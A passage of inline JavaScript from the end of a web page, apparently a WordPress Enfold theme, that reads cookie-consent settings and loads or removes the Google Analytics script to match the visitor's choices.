					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-112639033-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>
